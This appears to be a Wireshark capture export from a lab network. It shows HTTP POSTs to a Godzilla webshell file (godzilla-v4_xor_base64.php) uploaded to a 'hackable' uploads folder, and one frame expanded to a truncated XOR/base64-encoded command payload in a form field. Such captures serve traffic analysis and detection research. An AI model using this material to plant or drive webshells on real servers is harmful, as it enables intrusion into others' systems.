 No. Time Source Source Port Protocol Destination Destination Port Length Host Source Port Destination Port Info
70 2021-11-29 21:48:25.925832 192.168.199.162 57030 HTTP 192.168.199.41 80 546 192.168.199.41 1 57030 80 POST /hackable/uploads/godzilla-v4_xor_base64.php HTTP/1.1…
72 2021-11-29 21:48:25.930860 192.168.199.41 80 HTTP 192.168.199.162 57030 439 80 57030 HTTP/1.1 200 OK
75 2021-11-29 21:48:25.934719 192.168.199.162 57030 HTTP 192.168.199.41 80 106 192.168.199.41 2 57030 80 POST /hackable/uploads/godzilla-v4_xor_base64.php HTTP/1.1…
77 2021-11-29 21:48:25.939336 192.168.199.41 80 HTTP 192.168.199.162 57030 503 80 57030 HTTP/1.1 200 OK (text/html)
80 2021-11-29 21:48:26.018282 192.168.199.162 57030 HTTP 192.168.199.41 80 118 192.168.199.41 3 57030 80 POST /hackable/uploads/godzilla-v4_xor_base64.php HTTP/1.1…
82 2021-11-29 21:48:26.023260 192.168.199.41 80 HTTP 192.168.199.162 57030 1804 80 57030 HTTP/1.1 200 OK (text/html)
Frame 70: 546 bytes on wire (4368 bits), 546 bytes captured (4368 bits)
Linux cooked capture
Internet Protocol Version 4, Src: 192.168.199.162, Dst: 192.168.199.41
Transmission Control Protocol, Src Port: 57030, Dst Port: 80, Seq: 52563, Ack: 1, Len: 478
[36 Reassembled TCP Segments (53040 bytes): #4(434), #6(2896), #8(1448), #10(1448), #12(1448), #14(1448), #16(1448), #18(1448), #20(1448), #22(1448), #24(1448), #26(1448), #28(1448), #30(1448), #32(1448), #34(1448), #36(1448), #37(1448), #3]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "Happy" = "QBZTF1VYB0dURRAJVEpHAx1OG145P0ZsYnIwCVRKRwMdThteOT8ERl9UF11aVhUQEQgaQURYERpKOmkUFRgVBQgJUARYFUZ2Y2UuZ3IDOGhpbBJFFBUQVnVSBWdMS0EHCSBHC1cdSwg8PUMUFRgRPTcjYVgSUgdHYlIQR1xXW0pNXT9vFBVCE3FEBkdGUVoMOxVGBEZBShoKOmkUFRgVRhcDQ
Key: Happy
Value [truncated]: QBZTF1VYB0dURRAJVEpHAx1OG145P0ZsYnIwCVRKRwMdThteOT8ERl9UF11aVhUQEQgaQURYERpKOmkUFRgVBQgJUARYFUZ2Y2UuZ3IDOGhpbBJFFBUQVnVSBWdMS0EHCSBHC1cdSwg8PUMUFRgRPTcjYVgSUgdHYlIQR1xXW0pNXT9vFBVCE3FEBkdGUVoMOxVGBEZBShoKOmkUFRgVRhcDQRZ